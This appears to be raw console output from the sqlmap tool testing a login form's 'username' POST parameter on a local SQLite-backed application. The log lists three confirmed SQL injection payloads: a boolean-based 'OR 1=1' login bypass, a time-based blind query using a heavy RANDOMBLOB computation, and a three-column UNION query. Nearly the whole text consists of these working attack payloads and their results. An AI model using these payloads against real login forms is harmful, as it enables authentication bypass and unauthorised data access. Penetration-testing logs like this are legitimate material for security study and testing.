 [10:50:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:50:09] [WARNING] POST parameter 'Login' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 711 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=' OR 1=1 AND 4605=4605--&password=zzz&Login=Login

    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: username=' OR 1=(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))--&password=zzz&Login=Login

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=' OR 1=-6795 UNION ALL SELECT NULL,CHAR(113,98,112,122,113)||CHAR(74,117,114,119,72,87,100,76,69,87,118,90,105,106,86,112,118,69,121,98,68,121,115,116,120,88,68,103,82,87,67,113,118,98,67,106,118,102,89,114)||CHAR(11
3,112,106,106,113),NULL-- BaqX--&password=zzz&Login=Login
---
[10:50:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:50:09] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[10:50:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 75 times
[10:50:09] [INFO] fetched data logged to text files under '/home/mohamad/.local/share/sqlmap/output/0.0.0.0'
[10:50:09] [WARNING] your sqlmap version is outdated

[*] ending @ 10:50:09 /2024-11-17/